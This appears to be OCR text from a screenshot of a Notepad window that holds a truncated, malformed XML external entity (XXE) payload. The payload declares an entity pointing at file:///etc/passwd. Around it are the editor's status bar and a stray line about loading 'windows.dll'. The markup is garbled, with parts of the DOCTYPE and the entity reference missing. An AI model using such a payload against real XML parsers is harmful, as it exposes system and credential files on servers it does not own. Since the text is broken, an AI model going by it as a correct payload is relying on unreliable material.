 *Untitled - Notepad
File Edit Format View Help
EMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
Ln 1, Col 129 100% Windows (CRLF) UTF-8
Loading external lib ... windows.dll